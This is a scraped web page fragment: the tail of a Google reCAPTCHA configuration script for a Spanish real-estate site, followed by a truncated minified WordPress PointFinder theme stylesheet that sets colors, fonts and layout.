KGasKlFsKfH8OTw7DCk8OxwpV4w6Elw5/DvyrCvT4OPGdcw5lVw7fCqgs9cj43Wg85wqgSc0QOPMO/wrLDnivCqkBWNcO+w6hSw6Emwp/DksO1wpsaAHjDisKWVE3CuU9Qwp9AwqPDnMO7W8KQ\x22],null,[\x22conf\x22,null,\x226LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://invertirenandujar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22THyibbEwSFN48CABQ5qacRMJRbgkNcXw1tqyspPZcfs\\u003d\x22,1,0,null,1,1769255935868,0,0,[243,163,208,213],null,[37,40,111,215],\x22RC-0xlmrdbbtWlXuA\x22,null,null,null,null,null,\x220dAFcWeA5Xg7UFXlHwXmHsrxn7-NLTQvhNRF5g5_5BoCEXA-WX5S5xSFb1pyBdqUYaOqgm1BgDLNh8jDRltVqb5G22mFSVuwP1Zw\x22,1769338735911]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-main.css?ver=1769252329
body_size: 44956
content:
1{margin-top:25px;}.wpf-header .pf-sociallinks .pf-infolinks-item a span,#pf-topprimary-nav .pfnavmenu li a,.pointfinder-currency-changer{font-family:"Alegreya Sans SC";font-weight:400;font-style:normal;font-size:14px;}.wpf-header .pftopline{background:#A6192E;}.wpf-header .pf-sociallinks .pf-sociallinks-item a,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a,#pf-topprimary-nav .pfnavmenu li a,.wpf-header .pf-sociallinks .pf-sociallinks-item,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item,#pf-topprimary-nav .pfnavmenu li,.pointfinder-currency-changer:after,.pointfinder-currency-changer{color:#f9f9f9;}.wpf-header .pf-sociallinks .pf-sociallinks-item a:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a:hover,#pf-topprimary-nav .pfnavmenu li a:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item:hover,#pf-topprimary-nav .pfnavmenu li:hover,.pointfinder-currency-changer:after:hover,.pointfinder-currency-changer:hover{color:#fcfcfc;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{background-color:#FFFFFF;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li:hover{background-color:#ECF0F1;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{color:#595959;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li:hover{color:#3F3F3F;}.wpf-header{background:#ffffff;}.wpf-header.pfshrink{background:rgba(255,255,255,0.95);}.wpf-header .pf-primary-navclass .pfnavmenu li a,.wpf-header .pf-primary-navclass .pfnavmenu li.selected > a,.pf-blank-th{color:#a6192e;}.wpf-header .pf-primary-navclass .pfnavmenu li a:hover,.wpf-header .pf-primary-navclass .pfnavmenu li.selected > a:hover,.pf-blank-th:hover{color:#dd9e10;}.wpf-header .pf-primary-navclass .pfnavmenu li a{font-family:"Alegreya Sans SC";line-height:18px;font-weight:400;font-style:normal;font-size:20px;}.wpf-header .pf-primary-navclass .pfnavmenu .pfnavsub-menu li{background-color:#a6192e;}.wpf-header .pf-primary-navclass .pfnavmenu .pfnavsub-menu li:hover{background-color:#e29d00;}.wpf-header .pf-primary-navclass .pfnavmenu .pfnavsub-menu > li a.sub-menu-link{color:#ffffff;}.wpf-header .pf-primary-navclass .pfnavmenu .pfnavsub-menu > li a.sub-menu-link:hover{color:#a6192e;}.wpf-header .pf-primary-navclass .pfnavmenu .pfnavsub-menu > li a.sub-menu-link{font-family:"Alegreya Sans SC";line-height:18px;font-weight:400;font-style:normal;font-size:18px;}#pf-primary-nav-button,#pf-topprimary-nav-button2,#pf-topprimary-nav-button,#pf-primary-search-button{color:#272c2e;}#pf-primary-nav-button:hover,#pf-topprimary-nav-button2:hover,#pf-topprimary-nav-button:hover,#pf-primary-search-button:hover{color:#4881d6;}.pfmobilemenucontainer #pf-primary-navmobile,.pfmobilemenucontainer #pf-topprimary-navmobi,.pfmobilemenucontainer #pf-topprimary-navmobi2,.pfmobilemenucontainer .pf-menu-container,.psearchdraggable.mobilesearch,.psearchdraggable.mobilesearch .pfuserloading{background:#ffffff;}.pfmobilemenucontainer .pf-primary-navclass .pfnavmenu li a,.pfmobilemenucontainer .pf-primary-navclass .pfnavmenu li.selected > a,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a,.psearchdraggable.mobilesearch .pfadditional-filters{color:#444444;}.pfmobilemenucontainer .pf-primary-navclass .pfnavmenu li a:hover,.pfmobilemenucontainer .pf-primary-navclass .pfnavmenu li.selected > a:hover,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a:hover,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a:hover,.psearchdraggable.mobilesearch .pfadditional-filters:hover{color:#a32221;}.pfmobilemenucontainer .pf-primary-navclass .pfnavmenu li a,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;font-size:13px;}#pf-primary-navmobile.pf-primary-navclass .pfnavmenu .pfnavsub-menu li{background-color:#FFFFFF;}#pf-primary-navmobile.pf-primary-navclass .pfnavmenu .pfnavsub-menu li:hover{background-color:#EDEDED;}#pf-primary-navmobile.pf-primary-navclass .pfnavmenu .pfnavsub-menu > li a.sub-menu-link,.pfnewlanguageselection .langbarpf{color:#282828;}#pf-primary-navmobile.pf-primary-navclass .pfnavmenu .pfnavsub-menu > li a.sub-menu-link:hover,.pfnewlanguageselection .langbarpf:hover{color:#000000;}#pf-primary-navmobile.pf-primary-navclass .pfnavmenu .pfnavsub-menu > li a.sub-menu-link{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;font-size:13px;}.pf-defaultpage-header .main-titlebar-text,.pf-defaultpage-header .pf-breadcrumbs #pfcrumbs li a,.pf-defaultpage-header .pf-breadcrumbs #pfcrumbs li,.pf-itempage-header,.pf-breadcrumbs #pfcrumbs li a,.pf-breadcrumbs #pfcrumbs li{color:#333333;}1{height:90px;}1{height:100px;}.pf-defaultpage-header,.pf-itempage-header{background-color:#f2f2f2;background-repeat:no-repeat;background-position:center top;background-size:cover;}html a{color:#333333;}html a:hover{color:#a6192e;}html a:active{color:#a6192e;}.pfwidgettitle .widgetheader,.dsidx-prop-title,.dsidx-prop-title a,.pfuaformsidebar .pf-sidebar-header,#dsix-listings .dsidx-primary-data,#dsidx-listings .dsidx-primary-data a,.ui-tabgroup >.ui-tabs >[class^="ui-tab"],.pfitempagecontainerheader,.pf-item-title-bar .pf-item-title-text,.pf_pageh_title .pf_pageh_title_inner,.pfdetailitem-subelement .pfdetail-ftext.pf-pricetext,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.pf-authordetail-page .pf-itempage-sidebarinfo-elname,.post-mtitle{font-family:"Open Sans";line-height:20px;font-weight:600;font-style:normal;color:#353535;font-size:16px;}body:not(.pfquicklinks a):not(.pf-itempage-sharebar .pf-sharebar-icons li a),.pfwidgetinner div.dsidx-results-widget,.pfwidgetinner div.dsidx-results-widget p{font-family:"Open Sans";line-height:19px;font-weight:400;font-style:normal;color:#515151;font-size:13px;}body{background-color:#ffffff;}.pf-halfmap-list-container{background:#F5F7FA;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex,.pf-notfound-page .btn-success,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pftcmcontainer.golden-forms .button,#pf-contact-form-submit,.pf-enquiry-form-ex,.golden-forms #commentform .button,#pf-itempage-page-map-directions .gdbutton,.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,#pf-search-button.pfhfmap-src,.pfajax_paginate > .page-numbers > li > .current,.pfstatic_paginate > .page-numbers > li > .current,.pointfinder-comments-paging .current,.pointfinder-comments-paging a:hover,.pfajax_paginate > .page-numbers > li > a:hover,.pfstatic_paginate > .page-numbers > li > a:hover,#pf-membersystem-dialog .form-buttons .button,.owl-carousel.owl-theme .owl-dots .owl-dot span,.owl-carousel.owl-theme .owl-dots .owl-dot:hover span{background-color:#f9f9f9;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons:hover,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex:hover,.pf-notfound-page .btn-success:hover,.widget_pfitem_recent_entries .golden-forms .button.pfsearch:hover,.pftcmcontainer.golden-forms .button:hover,#pf-contact-form-submit:hover,.pf-enquiry-form-ex:hover,.golden-forms #commentform .button:hover,#pf-itempage-page-map-directions .gdbutton:hover,.woocommerce ul.products li.product .button:hover,.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,#pf-search-button.pfhfmap-src:hover,.pfajax_paginate > .page-numbers > li > .current:hover,.pfstatic_paginate > .page-numbers > li > .current:hover,.pointfinder-comments-paging .current:hover,.pointfinder-comments-paging a:hover:hover,.pfajax_paginate > .page-numbers > li > a:hover:hover,.pfstatic_paginate > .page-numbers > li > a:hover:hover,#pf-membersystem-dialog .form-buttons .button:hover,.owl-carousel.owl-theme .owl-dots .owl-dot span:hover,.owl-carousel.owl-theme .owl-dots .owl-dot:hover span{background-color:#ebebeb;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex,.pf-notfound-page .btn-success,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pftcmcontainer.golden-forms .button,#pf-contact-form-submit,.golden-forms #commentform .button,.pf-enquiry-form-ex,#pf-itempage-page-map-directions .gdbutton,.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,#pf-search-button.pfhfmap-src,.pfajax_paginate > .page-numbers > li > .current,.pfstatic_paginate > .page-numbers > li > .current,.pointfinder-comments-paging .current,.pointfinder-comments-paging a:hover,.pfajax_paginate > .page-numbers > li > a:hover,.pfstatic_paginate > .page-numbers > li > a:hover,#pf-membersystem-dialog .form-buttons .button{color:#333333;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons:hover,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex:hover,.pf-notfound-page .btn-success:hover,.widget_pfitem_recent_entries .golden-forms .button.pfsearch:hover,.pftcmcontainer.golden-forms .button:hover,#pf-contact-form-submit:hover,.golden-forms #commentform .button:hover,.pf-enquiry-form-ex:hover,#pf-itempage-page-map-directions .gdbutton:hover,.woocommerce ul.products li.product .button:hover,.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,#pf-search-button.pfhfmap-src:hover,.pfajax_paginate > .page-numbers > li > .current:hover,.pfstatic_paginate > .page-numbers > li > .current:hover,.pointfinder-comments-paging .current:hover,.pointfinder-comments-paging a:hover:hover,.pfajax_paginate > .page-numbers > li > a:hover:hover,.pfstatic_paginate > .page-numbers > li > a:hover:hover,#pf-membersystem-dialog .form-buttons .button:hover{color:#000000;}.pfhalfpagemapview .colhorsearch a#pf-resetfilters-button{background-color:#656D78;}.pfhalfpagemapview .colhorsearch a#pf-resetfilters-button:hover{background-color:#434A54;}.pfhalfpagemapview .colhorsearch a#pf-resetfilters-button{color:#fff;}.pfhalfpagemapview .colhorsearch a#pf-resetfilters-button:hover{color:#ffffff;}.select2-container--default .pfselect2drop .select2-results__option--highlighted[aria-selected],.select2-container--classic .pfselect2drop .select2-results__option--highlighted[aria-selected]{background:#3875d7;}.select2-container--default .pfselect2drop .select2-results__option--highlighted[aria-selected],.select2-container--classic .pfselect2drop .select2-results__option--highlighted[aria-selected]{color:#ffffff;}#pfuaprofileform .pfhtitle,.pf-listing-item-inner-addinfo,.pf-listing-item-inner-addpinfo,.pfsubmit-title,input.pfpackselector:empty ~ label:after,input.pflistingtypeselector:empty ~ label:before,#pffeaturedfileuploadfilepicker,#pfcoverimageuploadfilepicker,#pffeaturedimageuploadfilepicker,#pfuploadfeaturedimg_remove,#pfuploadfeaturedfile_remove,.pfuploadcoverimg-container{color:#434a54;}#pfuaprofileform .pfhtitle,.pf-listing-item-inner-addinfo,.pf-listing-item-inner-addpinfo,.pfsubmit-title,input.pfpackselector:empty ~ label:after,input.pflistingtypeselector:empty ~ label:before,#pffeaturedfileuploadfilepicker,#pfcoverimageuploadfilepicker,#pffeaturedimageuploadfilepicker,#pfuploadfeaturedimg_remove,#pfuploadfeaturedfile_remove,.pfuploadcoverimg-container{background:#f5f7fa;}.pfuaformsidebar .pf-sidebar-menu li{border-top:1px solid #e3e6ea;border-bottom:1px solid #e3e6ea;border-left:1px solid #e3e6ea;border-right:1px solid #e3e6ea;}.pfuaformsidebar .pf-sidebar-menu li{background-color:#f7f7f7;}.pfuaformsidebar .pf-sidebar-menu li:hover{background-color:#f5f7fa;}.pfuaformsidebar .pf-sidebar-menu li a{color:#434a54;}.pfuaformsidebar .pf-sidebar-menu li a:hover{color:#434a54;}.pfuaformsidebar .pf-dash-usernamef,.pf-dash-packageinfo{color:#434a54;}.pfsearchformerrors,.pfusrfault{background:rgba(146,28,28,0.95);}.pfsearchformerrors > ul,.pfusrfault{color:#FFFFFF;}#pfsearch-err-button{color:#FFFFFF;}#pfsearch-err-button:hover{color:#EFEFEF;}#pfsearch-err-button{color:#530000;}.pfribbon-featured,.pfribbon-featured2{background:rgba(94,181,36,0.97);}.pfribbon-featured,.pfribbon-featured2{color:#FFFFFF;}.pointfinderarrow_box,.wpfquick-tooltip{background:rgba(51,51,51,0.9);}.wpfquick-tooltip{color:#FFFFFF;}.wpf-footer{border-top:1px dotted #ebebeb;}.wpf-footer{background:#A6192E;}.wpf-footer a{color:#ffffff;}.wpf-footer a:hover{color:#efefef;}.pflist-item .pfHoverButtonStyle > a{color:#000000;}.pflist-item .pfHoverButtonStyle > a:hover{color:#a6192e;}.pflistingitem-subelement.pf-price,.pflistingitem-subelement.pf-price a{font-family:"Open Sans";line-height:19px;font-weight:600;font-style:normal;color:#f7f7f7;font-size:14px;}.pflist-itemdetails .pflist-itemtitle a{color:#333333;}.pflist-itemdetails .pflist-itemtitle a:hover{color:#a6192e;}.pflist-itemdetails .pflist-itemtitle a{font-family:"Open Sans";line-height:19px;font-weight:700;font-style:normal;font-size:15px;}.pfsearchresults-content .pflist-item{background:#FFFFFF;}.pflistingitem-subelement.pf-onlyitem .pf-ftext,.pflistingitem-subelement.pf-onlyitem .pf-ftitle,.pfreadmorelink,.pflistingitem-subelement.pf-ititem .pf-ftitle,.pflist-item .pflist-excerpt{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#515151;font-size:12px;}.pflistingitem-subelement.pf-onlyitem .pf-ftitle,.pfreadmorelink,.pflistingitem-subelement.pf-ititem .pf-ftitle{color:#333333;}.pflist-itemdetails > .pflist-address,.pflist-itemdetails .pflist-location{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#515151;font-size:12px;}span.pflistingitem-ltype .pficonltype,span.pflistingitem-ltype .pflticonname{font-family:"Open Sans";line-height:16px;font-weight:400;font-style:normal;color:#494949;font-size:12px;}.pflticonname.pficonloc,.pfdetail-ftext-nolink.pficonloc{font-family:"Open Sans";line-height:16px;font-weight:400;font-style:normal;color:#494949;font-size:12px;}#pfuaprofileform .pfupload-featured-item-box{background:#FAE7A2;}#pfuaprofileform .pfupload-featured-item-box{color:#494949;}.wpfinfowindow,.wpfinfowindow .pfinfoloading,.wpfinfowindow .leaflet-popup-content-wrapper,.wpfinfowindow .leaflet-popup-tip{background:rgba(255,251,245,0.99);}.wpfinfowindow .wpftext > .wpftitle a,.wpfinfowindow .wptitle a,.wpfinfowindow .wpf-closeicon i,.wpfinfowindow.leaflet-popup a.leaflet-popup-close-button{color:#333333;}.wpfinfowindow .wpftext > .wpftitle a:hover,.wpfinfowindow .wptitle a:hover,.wpfinfowindow .wpf-closeicon i:hover,.wpfinfowindow.leaflet-popup a.leaflet-popup-close-button:hover{color:#a6192e;}.wpfinfowindow .wpftext > .wpftitle a{font-family:"Roboto Condensed";line-height:18px;font-weight:700;font-style:normal;font-size:15px;}.wpfinfowindow .wpftext .wpfdetail{font-family:"Roboto Condensed";line-height:20px;font-weight:400;font-style:normal;color:#515151;font-size:13px;}.wpfdetailtitle{color:#333333;}.pfinfowindowdlist > .pf-price{font-family:"Open Sans Condensed";line-height:19px;font-weight:700;font-style:normal;color:#a6192e;font-size:16px;}.wpfinfowindow .wpftext > .wpfaddress{font-family:"Roboto Condensed";line-height:18px;font-weight:400;font-style:normal;color:#333333;font-size:13px;}.wpfinfowindow .wpfdetail .pfliittype{font-family:"Roboto Condensed";line-height:18px;font-weight:400;font-style:normal;color:#515151;font-size:13px;}.wpfinfowindow .wpfdetail .pfliittype a{color:#333333;}.wpfinfowindow .wpfdetail .pfliittype a:hover{color:#a6192e;}.pfnotificationwindow{background:rgba(247,247,247,0.92);}.pfnotificationwindow{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}.pfnotificationwindow,.pfnotificationwindow a,.pfnot-err-button{font-family:Roboto;line-height:16px;font-weight:400;font-style:normal;color:#a6192e;font-size:12px;}.pfnot-err-button,.pfnotificationwindow{background-color:#A6192E;}.pfnot-err-button:hover,.pfnotificationwindow{background-color:#721414;}.leaflet-control-layers label{color:#3E5660;}.pfsearchresults .pfsearchresults-content{background:#F7F7F7;}.pfsearchresults .pfsearchresults-header{background:#EDEDED;}#pfsearch-draggable .pfitemlist-content{font-family:Roboto;line-height:16px;font-weight:400;font-style:normal;font-size:12px;}#pfsearch-draggable.ui-draggable .pfsearch-content,#pfsearch-draggable.ui-draggable .pfitemlist-content,#pfsearch-draggable.ui-draggable .pfmapopt-content,#pfsearch-draggable.ui-draggable .pfuser-content{background:rgba(27,110,164,0.85);}#pfsearch-draggable.ui-draggable label,#pfsearch-draggable.ui-draggable .slider-input,#pfsearch-draggable.ui-draggable .pfdragcontent{color:#FFFFFF;}#pfsearch-draggable.ui-draggable > .pfsearch-header ul li,.wpfui-tooltip{background-color:#FFFFFF;}#pfsearch-draggable.ui-draggable > .pfsearch-header ul li:hover,.wpfui-tooltip{background-color:#F9F9F9;}#pfsearch-draggable.ui-draggable > .pfsearch-header ul li > i,.wpfui-tooltip{color:#2b78aa;}#pfsearch-draggable.ui-draggable > .pfsearch-header ul li > i:hover,.wpfui-tooltip:hover{color:#3498db;}#pfsearch-draggable.ui-draggable #pf-search-button,#pfsearch-draggable.ui-draggable .pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li,#pfsearch-draggable.ui-draggable .pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li{background-color:#ffffff;}#pfsearch-draggable.ui-draggable #pf-search-button:hover,#pfsearch-draggable.ui-draggable .pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li:hover,#pfsearch-draggable.ui-draggable .pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li{background-color:#efefef;}#pfsearch-draggable.ui-draggable #pf-search-button,#pfsearch-draggable.ui-draggable .pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li,#pfsearch-draggable.ui-draggable .pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li{color:#2b78aa;}#pfsearch-draggable.ui-draggable #pf-search-button:hover,#pfsearch-draggable.ui-draggable .pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li:hover,#pfsearch-draggable.ui-draggable .pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li:hover{color:#3498db;}.pfreadmorelink:hover{color:#292929}.pfnavmenu .pfnavsub-menu{min-width:225px;}.wpf-footer,.wpf-footer-text{color:#ffffff!important;}.wpf-footer-text{text-align:left}#pfsearch-draggable.pfshowmobile,#pfsearch-draggable.pfshowmobile .pfsearch-content,#pfsearch-draggable.pfshowmobile .pfitemlist-content,#pfsearch-draggable.pfshowmobile .pfmapopt-content,#pfsearch-draggable.pfshowmobile .pfuser-content{background-color:#2980B9}.wpfarrow{border-color:#fffbf5 transparent transparent transparent;}.pfsearch-draggable-window .pfsearch-header ul li{width:33.333333334%;}@media (max-width: 568px) {.pfsearch-draggable-window .pfsearch-header ul li{width:50%;}}#pfsearch-draggable.ui-draggable .pfdragcontent{color:#FFFFFF!important;}.pfadditional-filters:after{border-bottom-color:rgb(255,255,255);border-bottom-color:rgba(255,255,255,0.32);}.pfsopenclose i,.pfsopenclose2 i,.pfsopenclose2{color:#FFFFFF}.pfsopenclose2:hover{color:#ebebeb}.pf-map-pin-1{opacity:1;}.pf-map-pin-1:hover,.pf-map-pin-x:hover{opacity:1!important}.wpf-header .pf-primary-navclass .pfnavmenu .pfnavsub-menu{background-color:#a6192e!important}#pf-primary-navmobile.pf-primary-navclass .pfnavmenu .pfnavsub-menu{background-color:#FFFFFF!important}#pf-primary-navmobile.pf-primary-navclass .pfnavmenu .pfnavsub-menu li.menu-item-has-children:hover{background-color:#FFFFFF!important}.wpf-header .pf-primary-navclass .pfnavmenu .pfnavsub-menu li,#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{border-bottom:1px solid #fcfcfc}#pf-search-button-halfmap,.pfselect2drop.select2-drop,.pfsearchresults .golden-forms .select, .pfsearchresults .golden-forms .select:hover,hr,.widgetheader,.dsidx-prop-title,#dsidx-listings .dsidx-primary-data,.pfwidgetinner .select,.pfwidgetinner .select:hover,.widget_pfitem_recent_entries ul li,#jstwitter .tweet,.pfwidgetinner .dsidx-search-widget select,.pf-bbpress-forum-container .bbp-pagination,.pf-bbpress-forum-container .bbp-topic-form,.pf-bbpress-forum-container .bbp-reply-form,#bbpress-forums fieldset.bbp-form input,#bbpress-forums fieldset.bbp-form textarea,#bbpress-forums li.bbp-header,.bbp-search-form input,.bbp-submit-wrapper button,.dsidx-widget li, .dsidx-list li,#dsidx-actions,#dsidx-header,#dsidx-description,#dsidx-secondary-data,.dsidx-supplemental-data,#dsidx-map,.dsidx-contact-form,#dsidx-contact-form-header,.dsidx-details h3,#dsidx-property-types,#bbp-user-navigation,#dsidx textarea,#dsidx table,#dsidx-contact-form-submit,.dsidx-search-widget input,.widget_search input,.pf_pageh_title .pf_pageh_title_inner,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.pfajax_paginate >.page-numbers >li >a,.pfstatic_paginate >.page-numbers >li >a,.pf-item-title-bar,.pf-itempage-sharebar,.pf-itempage-sharebar .pf-sharebar-others li a,.pf-itempage-sharebar .pf-sharebar-others li:first-child,.pf-itempage-sharebar .pf-sharebar-icons li,.pf-itempage-sharebar .pf-sharebar-others li:last-child a,.ui-tabgroup >.ui-panels >[class^="ui-tab"],.pfitempagecontainerheader,.pf-itempage-ohours ul li,.pfdetailitem-subelement,.pfmainreviewinfo,.pf-itempage-subheader,.review-flag-link,.pf-itemrevtextdetails,.comments .comment-body,.pfreviews .pfreview-body,.pfajax_paginate >.page-numbers >li,.pfstatic_paginate >.page-numbers >li,.pf-authordetail-page .pf-itempage-sidebarinfo-elname,.pf-itempage-subheader,.pf-itempage-maindiv .ui-tabs,.pf-itempage-maindiv .pf-itempagedetail-element, .pftrwcontainer.pfrevformex,.pf-itempage-uaname,#pfuaprofileform .select, #pfuaprofileform .button, .pfmu-payment-area .select, .pfmu-payment-area .select:hover, .pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button, .pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button:hover,.pfuaformsidebar .pf-sidebar-cartitems .pftotal,#pfuaprofileform .pfmu-itemlisting-inner,#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,.post-minfo,.pf-post-comment-inner,.pointfinder-post .post-minfo,.post-mtitle,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pf-uadashboard-container .pfalign-right,.post,.post-mtitle,.single-post .post-minfo,.pf-singlepost-clink,#pf-contact-form-submit,.pf-notfound-page .btn-success,.golden-forms .input,.pflist-subitem,.pfheaderbarshadow2,.comment-reply-title small a,.comment-body .reply,#item-map-page,.widget_pfitem_recent_entries .pf-widget-itemlist li:last-child,.widget_pfitem_recent_entries .pf-widget-itemlist li,.pf-enquiry-form-ex,.pointfinder-comments-paging a,.pfwidgetinner,.pf-page-links,.pfsubmit-title,.pfsubmit-inner,.pf-itempage-br-xm-nh,.pf-itempage-br-xm,.pf-item-extitlebar,.itp-featured-img,.wpf-header.pfshrink,#pf-itempage-page-map-directions .gdbutton,#pf-itempage-page-map-directions .gdbutton2,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.pf-dash-userprof2 .pf-dash-packageinfo .pf-dash-pinfo-col,.pf-membership-package-box,.pf-membership-upload-option,.pf-lpacks-upload-option,.pf-membership-price-header,.pf-dash-errorview-plan,#pfuaprofileform .mce-panel,.pf-listing-item-inner-addinfo ul li,.pf-listing-item-inner-addinfo,#pfuaprofileform .pfhtitle .pfmu-itemlisting-htitle,#pfuaprofileform .pfhtitle,#pfuaprofileform .pfmu-itemlisting-container .pfmu-itemlisting-inner,#pfuaprofileform .pfmu-itemlisting-container.pfmu-itemlisting-container-new .pfmu-itemlisting-inner,.pflistingtype-selector-main label,.pfpack-selector-main label,.pfitemlists-content-elements.pf1col .pflist-item,.pfsearchresults-header .select,.pfsearchresults-header .select:hover,.pfselect2container .select2-choice,.pfselect2container .select2-choices,.pfselect2container,.pointfinder-border-color,.pfajax_paginate >.page-numbers >li >.current, .pfstatic_paginate >.page-numbers >li >.current,.pflistgridajaxview .select,.pfitemlists-content-elements.pf3col .pflist-imagecontainer,.pfitemlists-content-elements.pf2col .pflist-imagecontainer,.pfitemlists-content-elements.pf4col .pflist-imagecontainer,.pflist-imagecontainer.pflist-subitem.pointfindernoimg + .pflist-detailcontainer.pflist-subitem,.pflist-imagecontainer.pflist-subitem.pointfinderhideallimg + .pflist-detailcontainer.pflist-subitem,.select2-container--default .select2-selection--single,.golden-forms textarea,.golden-forms .checkbox,.pfgeotriangle.pf-arrow-box,.select2-dropdown.pfselect2drop,.select2-container--default .select2-search--dropdown .select2-search__field{border-color:#e0e0e0!important;}.pf-arrow-top:after{border-bottom-color:#e0e0e0!important;}.pf-halfmap-list-container hr, .pf-halfmap-list-container hr::before{background-color:#e0e0e0!important;}.openedonlybutton[data-status="active"],#pf-search-button-halfmap,.pf-membership-price-header,#pfcoverimageuploadfilepicker,#pffeaturedfileuploadfilepicker{background-color:#f9f9f9;color:#333333;}.widget_pfitem_recent_entries .pf-widget-itemlist li:hover {box-shadow: 0 0 10px #e0e0e0;}.pfwidgetinner.pfemptytitle{border-top:1px solid #e0e0e0}.pfdetailitem-subelement .pfdetail-ftext.pf-pricetext{color:#A6192E!important;}.pf-arrow-up {border-bottom-color:#e0e0e0}.pfwidgettitle .widgetheader:after,.pf_pageh_title .pf_pageh_title_inner:after,.pf-item-title-bar:after,.pfitempagecontainerheader:after,.pf-itempage-subheader:after,.pfmu-itemlisting-htitle.pfexhtitle:after,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname:after,.post-mtitle:after,.single-post .post-title:after,.dsidx-prop-title:after, #dsidx-listings .dsidx-listing .dsidx-primary-data:after,#dsidx-actions:after,.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elname:after{border-color:#A6192E}#pointfinder-search-form .golden-forms .slider-wrapper, #pointfinder-search-form .golden-forms .sliderv-wrapper{background:#efefef!important;}#pfsearch-draggable .slider-input,.golden-forms input, .golden-forms button, .golden-forms textarea, .wpcf7 input, .wpcf7 button, .wpcf7 select, .wpcf7 textarea,.select2-results .select2-result-label,.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt,#pf-itempage-page-map-directions .gdbutton,#pf-itempage-page-map-directions .gdbutton2{font-size:13px;}#pfuaprofileform .select,#pfuaprofileform .select-multiple,#pfuaprofileform .button,.pfmu-payment-area .select,.pfmu-payment-area .select:hover,.pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button,.widget_tag_cloud a,.golden-forms #commentform .button,.ui-tabgroup >.ui-tabs >[class^="ui-tab"],.pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button:hover,.woocommerce #content input.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{border:1px solid #e0e0e0}.woocommerce #content input.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button 